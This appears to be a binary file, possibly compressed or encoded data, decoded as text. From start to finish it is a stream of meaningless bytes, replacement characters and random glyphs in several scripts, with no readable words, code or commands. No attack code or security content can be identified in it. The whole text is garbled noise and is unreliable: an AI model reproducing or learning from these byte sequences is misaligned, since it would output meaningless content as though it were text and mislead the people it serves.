Ȏ�M.;�lؔ�t�Ϣ��Ye��H����X(���x�1a*Hj Q��ý�D����A���q��2��Y����ΉظHC��K XX���`��u��Q�.CM�1����<3�=����l��4q���ȽF�Bu�̕�v�I����X�;��Y͜��_��Խ��wX|]�'4w��,��ҌO2,J���yG����=��;�q���phK�I���xQ�ɹ�`y�0�]]C�
qtG�w�؀I�e���y��d�^��$�J���H�Xm�Ȭ��/� �H����#��w�2�5`���[�ʓl��qo��O福��1�YΦ 8MK{V^����q��̓�}:�%��ʡ��ڠO��xIٸz�4
�w�Kq��6��j�ĳ˙����i��ޑv��	�
�֐A/���ܼ(�b!�^�	���C�I�w譎�<h�Q�`؝����K�vy��k��sv��	`�԰N���	�(ĞxK��_�m�I���M���)9�(�� ̍$�O�lȄ!�I�����H�c+˪, 	)��π6�3Q�%�mh���ʕ�E�����b�ȹ����pύ:X�T9�����3Y
�,*��((;.��>I�s���D8@������8D^4�ّ���"h�����؂L����;��hx������Â���߄	�v9鮪�|���w*N��w�Z�n����;���(�����0�ϊ
є���q��i����� ��|�������p�ۜ �Oh����B�D�B9��(�����	�*)P@^����B�������LɎ��QC6	�����N���|����t9���������.<��M��mj����Dè��Հ���������.(�� K���	��i��"�(�I�<\��xO�nq��X�<sX���+��(���V^�9w�i�)�W�j���}ʡ����	�؞��ȔC�j&�����~��Y�<�P��jZ��J�i�������Cto���՜ɑ˵��)I�̫��xʓݮZL��w�
��]�֨#w����<Q�p�3���KIU�+K�v�e���	8/'��fHJG$H�B ��p^��H
�HM���8 ����`鉎�T��~���ɐ@�$H2� ��R��qJ`�N��J��&�A#����:��ڊ��
�,(܊���	���,w���ͩ�xk�/j�h��j��X���<Ȋ��
��A���9����ulo�����ƻ�@��x�HKv�9����9˨�����I�
��T�=$����k� >���?	���љ������*�%���@� ��ȈJ� y%��HK~�ҘY�H�=6˜O^�+ˏ`�<Ȉ/c֋ݣ�X��D���Ш�P�{z������	;�萀:�� Ԩȿ�7�ޑԵ���A�5x0�(��,B�^P3=���"�#w]ɶH�	n��H����̈́�2�8J� ��K�����L����0r�w��)�6�0Ia��Dɘ	TX�a:��(�9�¯�ɟ(��lj�}9)�j�{�%�"���t���z��xU�s5^� IO'&c͛� #.$ke)�� o�����,�ɔu:"6��pO=1!��(���z0�Gr�^��R؎�r��Ŋ=�����X��!I�OX��v���΋7���,�#���:���x�� ��� ���G��p�w� 鏪�dVd��@��Ŗv�˵7)�(�!>���`%������s��Ȅ�܃݈�H�؃*�������s���o�����@,�h�'��ߟ�Ԉ�e;��Mͯ�����؏����H�1��I��(�τ�EH��X�ꈀX��8�T���L���ƀ�s������H��0��H����k[�nH�1��=͐2?��JLȄ�ȋJ����ٶ���XȄ�8���,+�Qx�Z8ϡ����	���>i�w��î�{w�ۚ��Ȑ��ʎ������x�����(�����{�ޘ�8��*�����D��=܈-�����$H�P܄�؉�p����K�̘�\x�J���֘���ɕ)���n�ئ�k֠��B�H���Ј8(������X����6�����H�Z��:0�n	��i����p샽��o��=� ��∞2�����Xʊi��H�%i�9����b	�L����p����A����ݨ�:��Z�L����Bٙ{̌pw����̸�vhH	�(��ژ�������X�O؏��	�\���ٚ�\�7x�-X���H��؍���Xh�T~�Ŋ��m�������ދ�h���ݺ�H������������)�z��آ�������X�8�Pl���&�=l�X��Q�h��x��˗�������q��x����{8��Ȍ���Ȍ`؁�a���(�X����i��щw��*?�,8�w��� ���5��"��A_�L� 6HZ���w\�Ί�ĩ��Y���p̅�Ό�o�>ً�a�n�<� �˝����(�Cq���(G.���x��������x�����x���Q��ʋ&�Jߙ��-�;���*��E���A�w�Lq�h�ߐ�x�x�K��]��G�wX�����,��ۨ�����Ȅ�ڢ�ډ�`)�(������ٸ�����hiߘ��w؋��w��wɘv���]���������
�Y��x������)�x��ҩ%˝�?w܂�z��辶8���˃؋������x���b�z�wȏ*���5�@x����x�G΂"���,�8�R�w耼hϚ�)�����1R��ϒ����	���-8>����h�(R�������∏wx����X�È���ѽ�/���?���_����x�&ȋ�x�e9,�ۯ��� Br��)�E��-h�iȇ���F8!ǟ9`��8�w9��,����("���n���r�/��#����)��͒�^*�&x��w�`���h���'����X�-�,爝� �8؋E���%	Ό�H:�)��/�)��l��X�'H�cr����4���Q/��w�"��gp#BB#z�?��	
��x�\�������ȇ�i��8��̐����)x������*�����1+L؈(�#高�R�%�'"�� ��?ς�Dr�͓�J��x���wȇ`��h���%���󡘷(�����2��Ը��Ȣ�/�O��,|҈���1+=�3!w��x�S�'��������؂���P��3؝���������H0�鋎�IZ��.��+1�/�US�w( ����˄�� D�6`� �X�	R�������So����8�{n�W�ηh0 �K��j��W�/�x�b��(S�������2�<:�6�s#��?�(6�	�xi�Ȍ����}��ȁ��͑�'�N�x�8��c��c[�,��\��.0+_�2���&lH%��O���X�r>��;�ʋ)��Cy��w˘���p��k�������<;��>B�����H���,=#�T�����SI�C$�耊�B��~�Iy$����(��������՘��;ꋹ�+xJ�l�Q��)�NM)�[/�.������*c�3�� ͂!Ĵ8�؂	�'��������@�ȎI���3���	�Hh���D�Y.|��A��������?.0A2�����<��8SEj�F��@��8Vd�<��GwM}�фHX2X��KI����-���uB�=��wh�cX*[壘&J[�D$�ө�[K��E�칁�=k�v3��XG�Xcy�^��.0)�x�@،��IE�[�� �
��4X���z���~��3칎���H�=�ʋ��'��c�][��B�;��+���ΰ ��xc�,�F�����j���۸s2��"�$X�����Z���0�A���H�{�툤����������׽���o���J$1��ԯe�`��B�,Bb�@��|�8��8h��&*�J|�Ow���y\�Ę��P�Y&�6���(��X�齍K�<1REV� |��r;Bү�I��ȏJ�U�ق������.�&cN��xJ����!�O����������̃hV���zu���C�$pկ����ѐ,�{������cRӉ�X����'��~��ud�D4�� ��j����]���e6�W�H����&1�÷��%-��'5�'��,B(�[������?�w(3}����h����d�~MoOxF����P���w���R�z��Ѧ;	��S$D,��Qۈk�cI�B,29�O+�8�U��H�|��\��(3O �|�)��D��+�ivɷ�2�~&,zH��YX��V�Dٟ���Xm���E�'�R�瘍�?B� C��\�J����ш�}8!#��Xb��0ո�kȶ�ďc��z���8N]o��[B�����؏òe���B#�����;�H(������,2���#���Aٙ�/��HWɌ������Xb�\5�ͻbC��H H���X*wl��؏w(��X������x�X/���hx��Uk�5x'���� �i��=؇����X���,�XZ�����N��茻��MYf�CA��X��X�hb��Xڟ�'��'�O,�G��y��{�9�駙��/�0ȉ�(�؈1����H�x�Xz�(~����؈%8:�:�sHɳ��(dX�PQ��I����]�Di^.q�I7�W�6,x���%�x��ꘁq���c��#�H������r�w�x '&H��`.@Oˈs����X���k��iv�X�����p��T4���*pp����4|�(����$ Cj����S�d����ԈJ����H��h׍�Ȝ�I�B��v��8H��*�p��׋Al�m�.&��ݺ�J7��*�Ģ��ɗְ�,�ꐣ��\�S^�5��:���i���
*h
�g����I�`��x蜵��l���␒��0B�׊v�`p��֜��@Dg��9�G~߇Pw�7��oEz�3	�Sĩ�H
�x�*���7*���M�Z��۷rC�`	�+t���G���]���v٫�W���w�4���U� l����hޖ,�t�$���Kd�.@��F�xKG$
䨗«`��@耇Ɣr/��Ƿ�x��=�$��r�鈘�8�����@��r/	��i1�Pa��p䢄��b� Rd�C(J�
��ي�x�Y(����(:vI�!�!)��xL;����a�����j�w((�\I��.J�ڊ(i��@�;H&��dr��w����L��V��	�}>Q�t%�v��3��A&�4C���(��҉F�-�"���(�[�¡�[y�-�\G�}8ʺ�#8��	@���޴�ö�TB̚W�t����8H��|&��H(	���ގ��m�t�d!���"�r$�C�����"L�Et�4�E����l���6���
��V%������J��� ��������2���q�;ڸ"T��Iw룧�x�4%� �)���Z���h�>
�U9	�r�)�%�x�����[kh�� ��؊���zɺ��Mڒ(rj��
	 $�� ����ɋ���)���\�و� G������v�u}�t���b�(	"S�W�A\��ps���گ�.xf�d��ȋ���l�dO��ƈ8։E�j4{F�r��Ƭ������7�j���q����������ꂞ�
��l@���`�������̦��1��Ǚk�L�hhw�-�h{JnLo��4)�+Zv��`@��XYƬ��x&�w�ɔ;�)e쀚������d*�Cه�@ϵƐH�3@�~$p���ɚ���5 �a�(��p��؋E}J�rI͂��
�
��"�"|�0��
Q��,��J�؁�ȧ�i�4��)֫�(�ߐh��x
��y�e��1���\ gX� �I�� ����X����X˾F��v�9���Ҭ�ė�>�:�h�3h̪�Y�����\�r��(��Q�.�B�w���pϟ*H� ��h���H��P
����W=8������>��o��Y�3��X�A�謁xG���ZH��F���9n|������I���ؠrɥ�ɕ�ȅ��H�Hx�(m٤ȁD���l��w��r���f�m��ֺ7��b)����*Ĉ������h�l��m䈅��,h�y�a�+���.X�X�?�(�@D��g�@�W���a��˙��ˎ���j��`J�rX��hjw���LX��tb��*��7��X��������l����_��W�Gخp��	"�ɂ��J5�����8�v�̬_?���Ď����N�BL��I�4j�+���x���e��k���X{��* ��@����aݾ�|j���ͧ�@���K��X����ή���"l�亟kp��ֹ���"�!�ȣ��DX߰��g�2�YfD~��� �MӁ|��0��v���K��	����4l�w ˉ��9��J1wЬ����?�Aא�X*V8���T���
\|��7��9A��m7xe��Y�˘��X���y��$�5��7�����A�a���ُ3��K��Ħ�~��$�@�76L���S"�N@���,����.���HR�&��yk���z��
� ʜw0&~�y�Ȏ5��
p��J�0�M�v)�������M,����������F{���3������_���K0̀����m�G��� ���e՟���RӃ
$��p5h�T���duk
#�F�tӘ����XZ�>H՘�� ���'Z,��ꃎXN�4�@�vc]��ɏ�K�qn}��ЉH@�`ͪ�!���3�����Te�	���Z���=�ף�TN��S����0������H�ɒ3���{�>	nw��t��Ǩ@��Z��*�*��J��|��A��R�:������1����X����Ѹԙ�,��x���w�n倀��q����w�������숈�w�w���8(I��&R:�����X�����v�tc��͔���=�Aw�u�����<��(���~�}ij����z*�	ٍ��Ҽ��� ���]}:(&���b��;�J�zt��)jח����݌�A����@��hY��� ����%��ե@]#�a��PX��ǅ���Z�������ؼ;�F����h�1�U2}Pi_������͊Ɨ��D$ ����l �����t�r��'5����8Z�PP��h�N���w	�-��&jvJ�ɿ0�w��x��i��&�\w'�_ �Г �1�|����M��,ȋ�I̩T�I�����(�֜
J���n�� 
�u�����������w��Ȃ���ɡ�t�͐� �p(Q
2uK�w((���
���*�2���wH�al����8
���1����	�ꄹԆ��ɯ�lȋ�ָPT��j��v+K*Ң�ւlK�'t�����˗��8J���m���X+����Ȇ����`w�ԋ��0l�)�!�Ӟ�m&sͲX��l�R�O�đ�u{����ʆ��i���ܨ��$nx�:Ω��V��'���d�b�85�yGᏠ�J�z��с81��w��_ވʉ�h�
���Xʸ��h���b�Y���h���8�A�ض�)hW��"H�2لȈ���N��t�Ɉ�xC�ɹ�����(�*�ͤ�L4�}�N��|�:4��yǼ��{G��E҂tkˋ���̋`��$��lb�ˆ�w,T�)|}��	�w�Nݗ�rG�2�Ʊp{B����L����Ý���$e˸:b��򈘎�6�͊��"����\w��W'�h���+3����̱�{Ǒ�L��D(������Ή�؇ˈ�I���b�9�&��P���Ĥ/ݒJ5儚Ɍ�z�gWl�䱧�������	����ȍ���8^�����(��H�LX
�8ʇ �G�?�%Ǩ�����pK���)�D�M&��ߠ$��P˾��^����<h��0H�w���-h ���L�L��ر��˟b �p넪��v����pϐ��K-����8�l9ټ������Y��*�w���������H�ڹ�ܴ9��K�a�p�������`�i�
CF[v	0�+�ss��z�O���������>��H��@
Ƞ�	�<(�-����1�~*�W�ɓ2`����|O�vI�Q�����N�I��-��Xμ��L$H�������g���H��x��ֈ��pH�+�d����˝MZw�
HG��ɮ��P�ƻ��p�H�uȾw@���U���������h)��x̞�������Y� z�h{���ni���.�x�Q-����d��-a*�8�ɮ���̩�ވI�n컸� �0H���Z�Dȁ���٤��l���Ì�)�	�:����\���Ͱ��Ż0�`Ꝋ�K�J������-��v�N),�(-���	�����M���(��z��~����{ ��2��
�ڨݱə0�Iw�;��i��N�	͈�9;|k��x�؈�p��w����a���f��Hg��uόf��[�[�ʥ���z��y�9@����U�)˅`%ݭs�i���# K��8Ԩ�)�� �V���	8a�wi��J�������{J����(�D��2�6���`�ϧ��w�Ը܈�H'����x�޵���h���
.w�i�Ǡ��Q�渋�xNf�9�α�B�	�˽�qɧ6[���i���'Bꨜ(���M��؈�hw1w���Lk8��(gC;�{�D��1J�ђò�$�wk�0y
��S)�<�"v�d���/��^�������ߐ(@w�K�εbdΨ�i�"u�Ш(����zo� �ɂ`M���>�x����
�w
�<�����0�����ޠ�@���(@�n{;%Ү�,=�U[��<�}ܑBXɑ����n��D��Ȩ�����̡|
W��"X���9��Q϶)Ț�J��Ȯ�hJ[|ҝ�-������߬*��\���!Z��uw^<.�����m�$����v��먊F�{g�=��:<�d�b}��XpP��ȣȔ*�
�D36F�$B	�����7X��%�bud��ό�8�^�X�n���L��HIU�a���������݇���h�(��	��y���(˨��Jm��Ī��8��<<-��'� �'��,�r�����V4�殂���� I���u�Ν�����(
���l�L\+̗Tq�\������*�`*KZ�������+����w������(��� �)���t����us��(L����05��_.">�R�|��mă���ψ�wX�LȄ�(���w���������x�X�M؄�(���x����X��H�������Q��^}�����I������[��[�l���x�L����������{��h�L̈́�x�Q��Mx���M؍ȬH��(�Ey��Ȍ����������؁)膋i�m(��ی� ���j}��؏>���X	�h��8��y����p�mw\���H��@�;(��8��9�Ű�^͌R�̨�)����|��H��(�Ĉ؊���������.����>��鍐��*����p���8��6�8�6h�:ٍ��鋃x��)�h����R��H�ɾ�*�0؁c:��Xǋi�Թ��)�'� ޿����(��:�}��-��x�.H�wH�2���0
�x���(�������ҽ���͘ȅ����/����-�������؏@��Աڝ��(��k��w��E��x��H�Z٥��٨�m�٘���C܋��w���q����̘� x�&阤
�)�� 輂=�m=�☏�p� ������0ϒ8���l��x�ЈXX��������L8�J������H����8w؋���ߺ��Z�٪�������ʜ�}�ы�w��7x�MȢ5�����K�ވ�X�� ��ј����������9üHΞ.��ͅ�/�[���Ӌ��X�g��8�������P��H�wȋ���w��
��ܿ�Qz�x�&���(�E9�7���A���똆+��P�A��3z��H�y`��[�ʜ��ۻ�Ȃ�Z	L] ���WA�&��b�	�{��������*(���/�Hx�t�(��*��< �mMH����ݿL혅X�w�5x��,w��~0
�8�qw���9��x������؋� -���ٷwh�F�����HJ����>,���,�o�ha�3������80l ۲����͋ �̈́��,�����wB�OH��8�_i���Y�n(����G��b�䍈���䋙���7h��R����2��-���4��j�騎�����(PvH-}��Ѫ�Ё�q��{�ը��H�nx���ڌ��Y.��"���U�`9"�x�ژ_{���Y��؋}(��������>��J*�鼆�������>o�^���,������"����X�s�¸#.�"�Ӭ�p)(+/I��(������>�����;N^�������X�YwB\B�^"%���Ҙ�Ȅ�(-���ج�r�N��w�#_�#�ژ���ȎfrwX''��r��)��⋋َ����)���8��%�����ᡘa���ȋ��"j;"�9��/��詍��P��H�a�������28�؁qr����"��Ќ9+���)��� >O�L��_[ Œ�./��"ۈ��� �2Y�WX�`���h�舏,��+���1B���=}���ϋ8��;�	�������a_	,�2Lx<.r�iw<-��ϊs��J����M��}ˇ̈�#��ߪ�Ċ��
3��� Ͻ;;�Әa_;�s�ao%/
,H۲-X,�ӂg���"����7X�7(��������}����}ˡ+4'8��١��G����R (�R�"�c �sK.�7ۘ���,̔���ֈ�IX����o��	�*X��4�I��X�=��&�� �����p��?+桘�㬊�R1�;b2Ʋ&�2,�2�σ#%����y��(��8��@��}���w��C�O���r� H�p\�ri1㱯��3x�W�WS�p<��#�B�C���#���H�?���X&}x��x��"��$k��| ��ј���'���Oų�*4%�+��ق��9U������ �����I���/�����������Ю︌������-O����,���5Wsj��5�����؄���7����Ⱥ�h����Ⱥ���`�K�!�Z���7�,�kEt2WQ��&�tK�i�gY���wH�ш�x��w:��H(���Y���\���+�����m�~����h��(�����X,���.B��x�ea,w��-��1���	�ވ��ʊ���I�A�'_���u��c1*q(�8���7�,x.�H T?`���Bk"<f��縂+8�i���Q���y@CԔ1D���R�>�?��]�ء*���)!�*����6�h%�5��^��T7����ݜ�0�����؂����E�\���	4_����H��w(���I޻�̥؏X��y��r����%hLX;�[��(I&x�jQ�i"�&�����˸�����������_[�Ch�
���1κ����	>ݏ5XC�]����(��H�����?�܏�ؾ��)5�j�R��/4eV�����P�荼���؇{H�؇7�2˚)ȡ�į�%��fT1�υ؏�H�YX��h��K�wX�P�G�/A�:ZGB���*��֘�a�x#{H�0x�]eo����3��՘��wx��茺���a��˨��X��(�f	f�琸#)�kjQ�h�j���X�C������`s��h��8�ؘ���8����]u��������؏�ȸ��]N��8��O���a�)a)�7h�'S��nB����)M�a��j{���&�ƍ��m��8[������ч�YX�؈�����.H��)�_J� �]Qڈx����h��X����	�k�o����9����(�_�b�%�&�X�=h�ȅ?$���Hk�w�|�\L��M� �݈��W�,>ȣ�%��Hx�8��X��&���b:���x��"W5e%�(Z��N��,���(�	I���w=��8j@v���؃�щ��H�H>�t4����p��g�5��8O)[����g%&h"U���}����b��	�y�x}T���d���g���qƘQj��w��X	���� �8x��9�5�,��ʚ�J��,���n��O��҇o���or�
�8q0���8�H�u\x|�|o�*w�<�;	ϸ(�Z�e|�
���j��&I�b���iVl���������`�[(��}��� �
,�Ѧ܈���M���,`�Y���<H�L�����!:݆��.X(i��w��@�iW'��n ��Ŝ�wr�r���w��\ȫÂ�}tu{_]#_�̨tÙzj�����*��?����� ��Ц8��������m�Zױ��u!{��-ŭh�b�����\�+Ȟ��K��� 8��ԠsGj7�v��u��wͨ$t�)U�˸�p�`����(r�p���*�Uqc�b����Z���X��(#��ͷ
E��}���	���� ��M?V�	��H���#� ���M��+ɮ��qOJ���b7@�a������ʉD�8ć���($>��)�����vy,
���(�Vr�,�pO&2v,I�ފ���J���JH�,f.ZD�|X��+ �L-N����*�(F�y#%h�J��r����*����a%�������wJ޸x��vr
���|i�Ͷx�!�٬�������l�C4h�E�/�)�Σ���#���%ϋ/��H�p�)Ɂ=�*����j
(3��pz:��X�Ԉ
�،]ҵФ�\ݱ��=:0}ހ��!�p���v���b���\G������㍪j����-�fÅ4��ԦF|Ԝ���\��/�LD��0�xDE������(�� (oKG��L����,�� �؄J�������L��E�wH��hS���� 2h������J��͙�x��ưٿ����F'0BӤk��Ⴍv[���ژ뮹tH��X�	��a����
�������i~�H~�	�����2��=�S!�6�[���hf�R q9���jޓ��U�J��W����(߿�%=v�Ġ,�]�	��i�>L�P�QR0����*G��T��L�Twyh��Jr����I����������-�D�ԙ����\k�a܎�Ɯ���H��w��h��{
b���pK�+0�c�:�Lf����7�T��rk���/�����$�I�e�p�0j�&_M�b
D��ϊ Ģ�Sۚ錛|Ɏ�s��*����sO������j��S��n��x���\䴉�Jm� ��N���(���+0"�lӄ�dȬ?ƠH��ȣl�&���WK�Ƹ��)�|cB�ڨ��vK��!ήι Ii�w �-�a����w �����������wX��O���wݛ����t8���-��`K�v������&������H9��@��X���k�0�(X��Q��߉Hȧ�_���DԠ�H��Ą��qM"���d������0�9
񬨉\8������h��0h��4�d��+�O�v)N�`#�&����	�+`
 ʚ�!����j�*.��h���P�.x#�瀡��6����H��9��(N&�d��8_�th��d�j��\v����x�?9�Y��m4)�����p)���uA�Z�.ʡw�M���$�������
��i�S�H��0���Xִ��T2!p������a㈨��E��Ţ��3�,��Dܛ0��,&6I�� K?vy�Pi��=���)=�I��";BΏ��a��E�wq6�I>�b�0�X=��=�j���vi����N�ڨ�	 �&������E���ʋ��HN�+�'�̉��n��M�I�{�6�ڰ�{I��9�
?��*�.���t(d����͊YH��(�̔�;�X��a��Ɔ ��w���a����%K��A��h$����k�l�)=��(8�����(� ��bA��J�|J߲��.�� ��y8���r�0��%�T���
�5`b��)�q����y�����ˢ�/�W���O� ��ɏ�P���
�@JA(�*���2ȏ��˜�|{���C�+ŷ�ưD��.[�(Bp�E�	��]��G��hL����!�+I�@��v�	��	�wH�3ax�gҪ��<����t�����6��yM?Y��Z�<���� h�����P���kܪ��>��ύp�Rx�����q����w�������숈�w�w���8(I���P8�K��Ӝu�)h̧��m� yW��N�pO��߁�N
�c&��B�P�M���ؼ�,�����\0����5sg���w�q���C	��DT�[WH���|�:;�΅5��H0� �w̢���"°�`-�V	���m�(�
z����HC7��6�������\ތ!锁	֜]q	��5����0}�҃����ś+�|l,����w��j����&P͙��|����9������w������lxɪ�����p�(�tn����!��d�ҍ�U�t���A�ȓP�G�2u�����ɍޠi���p(ָN5��MA]ü)�X�� J	������l�?���ǈ������x���0Z���l����͵m+ˤ�ؿح���(�`���LD�WHI�at[h��pIk��ȍw��ɋ l(O-t+���/��pǙ�v{_	�+�����4�ʠĐ9J��t+��	�ȃ�X�ɋ�9��-���ٌw�	��A�9݁��~r�,²X��4ꤔ+�jX��v[���1��؉��(��-Z�$�	�������*(K�!�h��5�R��n�8)�a��&�A���H�������͡�H(�6��ҵ��Ķdv���b�¤ݥ�8�����l-���rG���؜���o���	�0�XXʡ�`�Ɉd��m�甙(��m�X�|ʥd�ک+ Ⱦ��L��Y+�k��ބ�>Q�X(����mr�L� ��
��}�/yw�g�r��
,��-��u�ļ#��L�ȝ����Ȃ�@ȋ��t{��PÊ�R
��5t�B���t p��Xh<�:���Ù*��[BD��Ġx�P���Ά��+Ϝ�c�f{����*�Q��t��:ۅve�z��W��rR�ٌ�"����`�Nw,kG��\) ����x���ȁ��]R�x���������j�	4
�wȗr6�6��X�J
W�h��U�n�����8�t'����L���J���ɂ�Ȏ�(����Ɇw�i��Ȅ"h��y�X	��Rh��鎻����h�C(����I����tK�v@K��y������DJ�$�O�5��pς���i�!�������j�Ƭ�q$ 	�����L�!u˽d��B��	pK�����������Bʃ����*��pO������@�|ʀ69C��� ����0���]�چe�̀M���ȪyJ��Y���(�������$�8|k�:x%cA�'(K�S���t�J�̌fw��tˑ�
��iM��֋9l�<)��bPJ�2���!�8��ηh��HhܝЍ�`,	����/�jq�{���v�K���M�pk����4�j��XCC�@fvY���k��`�t9
�΋&ɢژ��I,�0H�����$
��	����B��(K�����r+��,!�r�����(��%�X�z��	K��	�	�|��@�=��%E��H�vi�A
�渐
�`�^�@k�����ui���Jw���3�rۮޓ�\��w���"IC�>�yLx�۠��������Ȕ����$�(��6���|X�Y�4�G1r��s�%�fx^��J�i���%�2g������ʂ"���؈1w�I2r]B
�:��̈ɗ��I�T��ī8��v4���tYR�J�>̽�@(��ţ{��xcLވ�O���	��J#������Սw
�[�Ƴ�I@ %*���@��)R��KMj��� ���Ю���I�T%ZX1�I�ﴈ�6�w"ch&�g� �P�@�6{�P��E���_sǜ4~�˂��i��FjM�HȎ�����Ѝ��t����7،���o�Έ ~�"7s#�c È�$�?�	(�8���X�di���;�"i�L��8
����h�2u����y�Ǥ���4˝?�_�+ˏhn���m�4�)�
2~#�Q�%p��Z*��
����Y������Kws��(�7xM�Ĩ����S�κŽ����ȑ���$������Z�&��
��lԒw�������H��8ʃJ8��r(������؂��́-�@�D�+��s�r�6���𙸋YM)����ፍ�Ȃϸ�Z����pރ�x���D�ɸ{�`��8���V�S�]��e���H�(9�"��$��U��0όz��t�0T:w��
؈�����r�x�X��M�1y��l�v|�$	wy���Ǚ����-�ص���j�D�ꂅ�:e�q��>�!����Q�	��H'��>b�DK��Љ�dȌ�d2�8�wz��{�LU3���!i��I��;�F̉p�\)�%�����.���x����w؈Ҙ��L����H�����>�7*�z��I	�L�k���˕���v��0�����y�m���τ�Ȅ,ڈXh�ꨎݨ���C��X�lI�����8��wȅi�������H�Ϙ�n�ߠ��H��K�>N�2(��鍸ȩN{�1�˚ȋ�����H�M؄C+��؄���ȯ�ƺ��y���w��������� �w��w����R�Rذ�i��ϕ����������|����������¥؈�8��8�Q��M؍ި��8��,�)���ɌiȅwȌ@� �p��	I��X�P��H����_��8�O���H�i�o*����ȌÊY�Ȏwȋ�ڄ츥����`�������۟ދ>��wh�p��p��(����� �I���)���ɯ�)�2p��(����-X8\�.x����=x�Z؍:؈���}���Ζ�ڋK0Ǚ���Ȍ{h�����w0�8�������������0Χy}�������ى�������ɊMj��w؂؍T؍�a�Q��X�y���*��j��1���x������H���������������h��������,�����m�w��Qm��h��X�h�ӡ��h�̄�X�c���p�`0�/�w�����sȌ̸�'a����z���w��B�����2(���w��د�áX��i�|�����-(��Z�6H�������w�����R��-w���1�������܋sy��a�O(��ȏ=+�xݰ�[���,�����`�˄ѡ��y����� ���8L��c���<���IȘ�N&�!n���*�r�	w���8����'Y��ɽ9؏w���~��Ҙ��ȐH�7����&��[z����x����I�����ֈ�� �y�2����q��x��ȏ�Șݩ��ү?��+B~���L��%�����۸���Ȓ�,z!د��X�鸗o�ۨ����w��sp�Ό渁�*d��߫�y���؏M/�~��Ë��0+-�(���)�V�ú���ʋ,�����*���!���ɱ�x�>�h�����I�g��N]��%���.R.���(���) ��b���H��z�&�1�i��؂5��|���h��!~��"��
�r�����y�*�����2���Ma�+�B�����Z)H�Ԍ�)�Y����˪��	Œ��7x�`���(�؋�������J��wh�Ɯ�+���;���ĸ+�X׍���" ��
:
&��9&�>�r���&7�:�Ɋ����('7 :؋|��F؋�:!ځ�����舠�
ǩ��%�ޘۈ.R�L��x������ JH�������0�ؙ���Gq��h�sp�|��3����$>��ⳘR舏���)؏��\�()�(�s�����S��۱�X������67��A��ˎ���8��H�낰���	 �����{�R��D2��h�w�����r/��ʪ(03��0����P3�6p��ʌ�Ѹ��x��h��؊�h�2Θz�)��8�����������<��0��"�2ϡ���l.��A3��=T�������y�Uz��(��;�}��ȁ���ҙ�>z��ܘ�x?K=.��6��*�3w�+���4�̍�J��0�7Hi�	��y��x�������x4�9��)���5
{�+���ۡ+�������OŴ���ĘxB�?#�ڂw������r���4�����>��ĘL��z|�Wۘ�$���)�OH����^�69�'�� ���С@ё7k����'`r@��4**����h����ȘHȌƀ��ȡNJ �{����d��'؀���&��s��D��:���k�C��:����Ԙ��Xۑ�9���Ⱦ��s̘i؇�ه���X�R�������[��RL���'��҂�Ę<�4��C0R90�Y��K�Ɋ������Y�r'��)x��|�鿘�wa'�2X�wh�w�ȻF�ق&�������Ɋ��H�1���b��T���X�"�bc�CX�����H�H[�u9�!/�i��8C�J�>̉l��:����s�r�����x��{���s�P���(�����Z҉U���0@x�稉�Yb���¬���w/j00��&7H8�����:�z��I<���O(���"K*����-�������	��(�)�/53҈:>2^���#F��(��:�wT�$�Y��̡���b��y���OB wx����T�կ�M1q��)T�R���dSfc9'�)�$0�U���Lj�ȏ�e��҈�҉�ٵ�L��Od�)#�y1�"��:]��%޸��������wxjܔ�.�G�/��/?��z����8��X����܈(7ޘ�P�>��{8h�~
SI��~���ظ(E�ҏ��sU��H��R�I3:���J�i�������&b�(�n ;��ύ؂ �H�|h�\w(����ͩ���T�)x��FOk����x�YH�n��������F�#U�Ƌ¨�˸��ۑ�������`騎�؇�0�c�s�Ba�.1�H��ۏ�Х�I8O�������+H~���Ԩ#
53[�����K��U�"����;���y��\�����H�L�������ٶ(��市�؀Aݺ��]���6NAƊ���xV����y�I�,4�0��(K�����eTdI���?l�(��ӂ��;HG�X����yw�������h��8Ϲ�)��LY�%@��%(���80�������h�x��K�:iv�av����ܱ�Kə�������X��`h���x���3����H����\��צ�_8����h�_�R� ��!��Gy����,ɂ��7���9���ȱ�ˊ������C�S�y��/�x�*�����x��%���׏�p�xx{y�p����i�yLG(�r<��\Oo�\�n��ۂ�؉��L�H8�Q7u#w�G���w(K=���+:��x��xx�(����X�{���z�W��b��"o���7�tx�O���|t� �H�͒�Xx��:���Gk����t-J���%�p�k
�����
:��ˊp�))���
o����*`y�B[�Ń��rc׆���ɋ����pO�����s�AW�0�u]��k�K��ۼ�oʍ���
��m׈�\���ط�v��[7����.�M�_A�����r��͂���������8��Iw����g�jn�U�����٨�H�w���)���%�º�� �@��N�������X��#,�rxI�}7�IRsH�������r�I��w�Pg?�0���p�>l�!虘z��9��Ȏ��x9��yK��!�γ(
�:�(�Ss�,*�,��xXȊ���(	�v����`� �#q�n�<j�á�n�����v�*ʽ�b�N���ԙy����e;����-��@"������*��Ƽ@���w1��m�,3����wj
��{�ʗ����� � ���$��8��w��}�B)��8�b����E��tω�BB���.���$ �p+�,ĬL¡��������(B��E���́�w))��J�'!���΋V�����ZK]��Xȉ�P�h�9V��O��lW�q#�h���8	�:@؁���1ܬ�)�w��¡ӈ�ߐB��8rʊ���U�wy��\�q��V��d4[�������!Φ�-��J��
�ڮ�(����KJd��w�
�K�%�I�Ͷج�Ͱ�m�xR�]��n��H�����T�	�nq��6oyoؐJ�֞�� ��k��`\���
�B+�
�P�����u��܆��2�m��1�|����:V�����-��#���w��j�H���1��	�'���� ơ�L�d`���1�O������qh�4`�	��q(��Α���������y�`j�,����X��πD��ص��1c�Ŏ�x��������[���w>e5i�8է�/7X������ZYe�osO�v)��������%@������hev��pd���xv��!�{�؄Y�3���:��̜���l�'3��v���-9ֶ9	���2� j���̧ܨ��+��x�L�<	 Aɣ��֜���N��J�q=*�@�¸ࡦ�I����6�7�����Ѭ����������$���B@ʞ�vk��x�����Ә����ʮ I������0V�Ή��<
�	�K�$���w����b���@�m���*d�:�L�j���,��d��Հ	�����xz�}1�b���HO����7f�X¦�ɭ��)��I�P�2��Y��6r�/Qy�;+�2V(�����0+�ly�Hɇsō����J��P��ι��vk��Y�����L�!��0�6�������i>*�F�L��i|���|����kW�ꈋ���r��H��H�� j̟��H��w��׊������lnr��v���m�;b�#2BwͤTv����xI����uK�0����H�=h'�0ȕ��O�IʈX��x��ި���I \1~��+0m�����֎$��_#�����c��[�!s�<ʁY5� �YI����������8������6*��P�� ����@�Y�BCd����UR��(���`d���Ԕ�������Ip��e����HɎ�(l�v�I����4$��w�F��ߨ�[0�~ȍ���U�b(�f��W-��i�H���wvϋ�9�4�W��;�3SV� ���ͧ��742D02��#�Q���![2�ߌ
